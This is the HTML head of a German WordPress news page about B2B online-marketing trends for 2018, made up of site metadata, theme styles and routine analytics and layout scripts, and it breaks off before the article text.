

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3minutencoach.com/news/b2b-online-marketing-trends-2018-6688/
body_size: 31546
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# article: https://ogp.me/ns/article#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>B2B Online-Marketing-Trends 2018 &bull; 3MinutenCoach-News</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.3minutencoach.com/news/xmlrpc.php" /><meta name="wpsso-begin" content="wpsso structured data begin"/><meta name="generator" content="WPSSO Core 21.9.0/S"/><meta name="generator" content="WPSSO AFS 2.2.0/S"/><meta name="generator" content="WPSSO RAR 3.2.0/S"/><link rel="shortlink" href="https://www.3minutencoach.com/news/?p=6688"/><meta property="fb:app_id" content="966242223397117"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.3minutencoach.com/news/b2b-online-marketing-trends-2018-6688/"/><meta property="og:locale" content="de_DE"/><meta property="og:site_name" content="3MinutenCoach-News"/><meta property="og:title" content="B2B Online-Marketing-Trends 2018"/><meta property="og:description" content="Da wir eine Internetagentur sind und uns regelm&auml;&szlig;ig mit den wichtigsten Online-Marketing-Trends besch&auml;ftigen und auch besch&auml;ftigen m&uuml;ssen, wollen wir im Folgenden die wohl wichtigsten Trends im Jahre 2018 auff&uuml;hren und besprechen. Schlie&szlig;lich entwickelt sich das gro&szlig;e Online-Marketing immer..."/><meta property="og:updated_time" content="2020-02-12T13:25:20+00:00"/><meta property="article:published_time" content="2018-01-02T07:16:40+00:00"/><meta property="article:modified_time" content="2020-02-12T13:25:20+00:00"/><meta name="twitter:domain" content="www.3minutencoach.com"/><meta name="twitter:title" content="B2B Online-Marketing-Trends 2018"/><meta name="twitter:description" content="Da wir eine Internetagentur sind und uns regelm&auml;&szlig;ig mit den wichtigsten Online-Marketing-Trends besch&auml;ftigen und auch besch&auml;ftigen m&uuml;ssen, wollen wir im Folgenden die wohl wichtigsten Trends im..."/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="News-Check"/><meta name="twitter:label2" content="Est. reading time"/><meta name="twitter:data2" content="8 minutes"/><meta name="author" content="News-Check"/> <script type="application/ld+json" id="wpsso-schema-graph">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@id": "/b2b-online-marketing-trends-2018-6688/#sso/blog-posting/6688",
            "@context": "https://schema.org",
            "@type": "BlogPosting",
            "mainEntityOfPage": "https://www.3minutencoach.com/news/b2b-online-marketing-trends-2018-6688/",
            "url": "https://www.3minutencoach.com/news/b2b-online-marketing-trends-2018-6688/",
            "sameAs": [
                "https://www.3minutencoach.com/news/?p=6688"
            ],
            "name": "B2B Online-Marketing-Trends 2018",
            "description": "Da wir eine Internetagentur sind und uns regelm&auml;&szlig;ig mit den wichtigsten Online-Marketing-Trends besch&auml;ftigen und auch besch&auml;ftigen m&uuml;ssen, wollen wir im Folgenden die wohl wichtigsten Trends im Jahre 2018 auff&uuml;hren und besprechen. Schlie&szlig;lich entwickelt sich das gro&szlig;e Online-Marketing immer...",
            "publisher": [
                {
                    "@id": "/#sso/organization/site/org-banner-url"
                }
            ],
            "headline": "B2B Online-Marketing-Trends 2018",
            "inLanguage": "de_DE",
            "datePublished": "2018-01-02T07:16:40+00:00",
            "dateModified": "2020-02-12T13:25:20+00:00",
            "author": {
                "@id": "/5433dc46aba8b34f0011a6902faaa1e6#sso/person"
            },
            "timeRequired": "PT8M"
        },
        {
            "@id": "/#sso/organization/site/org-banner-url",
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.3minutencoach.com/news/",
            "name": "3MinutenCoach-News",
            "description": "Aktuelle Meldungen"
        },
        {
            "@id": "/5433dc46aba8b34f0011a6902faaa1e6#sso/person",
            "@context": "https://schema.org",
            "@type": "Person",
            "url": "https://www.3minutencoach.com/news/author/news-check/",
            "name": "News-Check",
            "description": "Meldungen, die unter der Rubrik &quot;News-Check&quot; ver&ouml;ffentlicht werden, sind keine redaktionellen Inhalte der 3MinutenCoach-Redaktion. Die Meldungen wurden vom jeweiligen Aussender als Pressemitteilung zur Verf&uuml;gung gestellt. Die Inhaltliche Verantwortung tr&auml;gt das Unternehmen, von dem die Meldung..."
        }
    ]
}</script> <meta name="wpsso-end" content="wpsso structured data end"/><meta name="wpsso-cached" content="2025-12-29T10:16:15+00:00 for www.3minutencoach.com/news"/><meta name="wpsso-added" content="2026-01-21T13:54:38+00:00 in 0.000545 secs (127.05 MB peak)"/><link rel="icon" type="image/png" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC_16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-76-x-76-px.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-120-x-120-px.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-152-x-152-px.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-114-x-114-px.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-144-x-144-px.png"/><meta name="description" content="Da wir eine Internetagentur sind und uns regelmäßig mit den wichtigsten Online-Marketing-Trends beschäftigen und auch beschäftigen müssen, wollen wir im"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.3minutencoach.com/news/b2b-online-marketing-trends-2018-6688/" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach-News &raquo; Feed" href="https://www.3minutencoach.com/news/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach-News &raquo; Kommentar-Feed" href="https://www.3minutencoach.com/news/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.3minutencoach.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fb2b-online-marketing-trends-2018-6688%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.3minutencoach.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fb2b-online-marketing-trends-2018-6688%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.3minutencoach.com/news/wp-content/litespeed/css/c6cdd5827a88fa690c38345dcf9acf73.css?ver=b1529" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='wpsso-rar-style-inline-css' type='text/css'>@font-face{font-family:"WpssoStar";font-weight:normal;font-style:normal;src:url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.eot?3.3.0");src:url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.eot?3.3.0#iefix") format("embedded-opentype"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.woff?3.3.0") format("woff"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.ttf?3.3.0") format("truetype"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.svg?3.3.0#star") format("svg")}.wpsso-rar .star-rating::before{color:#ddd}.wpsso-rar .star-rating span::before{color:#dbb932}.wpsso-rar p.select-star a::before{color:#ddd}.wpsso-rar p.select-star a:hover~a::before{color:#ddd}.wpsso-rar p.select-star:hover a::before{color:#dbb932}.wpsso-rar p.select-star.selected a.active::before{color:#dbb932}.wpsso-rar p.select-star.selected a.active~a::before{color:#ddd}.wpsso-rar p.select-star.selected a:not(.active)::before{color:#dbb932}
/*# sourceURL=wpsso-rar-style-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.3minutencoach.com/news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wpcode-logo-url-js-after" type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var url='https://www.3minutencoach.com';var selectors=['.td-header-logo a','.td-logo a','a.td-logo','.td-logo-wrap a','.td-main-menu-logo a','.site-header .custom-logo-link','a.custom-logo-link'];var changed=0;selectors.forEach(function(sel){document.querySelectorAll(sel).forEach(function(a){a.setAttribute('href',url);a.setAttribute('rel','noopener');a.setAttribute('target','_self');changed++})});if(!changed){var header=document.querySelector('header, .td-header-wrap, .td-header-container, .td-header-desktop-wrap');if(header){var anchors=header.querySelectorAll('a');for(var i=0;i<anchors.length;i++){if(anchors[i].querySelector('img')){anchors[i].setAttribute('href',url);break}}}}})</script> <script id="wpsso-rar-script-js-extra" type="litespeed/javascript">var wpsso_rar_script={"_required_rating_transl":"Please select a rating before submitting.","_required_review_transl":"Please write a review before submitting.","_rating_required":"1"}</script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.3minutencoach.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KVJZLSRL")</script> <link rel="https://api.w.org/" href="https://www.3minutencoach.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3minutencoach.com/news/wp-json/wp/v2/posts/6688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3minutencoach.com/news/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.3minutencoach.com/",
 "name": "3MinutenCoach.com",
 "dateCreated": "2014-01-30",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="google-site-verification" content="7394yj_Ubs-1mKpSil6OiEIybpU_CXCN6jJB7UgJsLQ"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.3minutencoach.com\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.3minutencoach.com\/news\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="9";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#dd3333";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="30e5bedb07";var tdMobileMenu="enabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.weiterbildungsmarkt.at/wp-content/uploads/2017/04/WBM-Hintergrund.jpg')}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:15px;line-height:19px}.td-page-content h1,.wpb_text_column h1{font-size:21px}.td-page-content h2,.wpb_text_column h2{font-size:20px}.td-page-content h3,.wpb_text_column h3{font-size:19px}.td-page-content h4,.wpb_text_column h4{font-size:18px}.td-page-content h5,.wpb_text_column h5{font-size:18px}body,p{font-size:15px;line-height:19px}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd3333;--td_mobile_text_active_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full 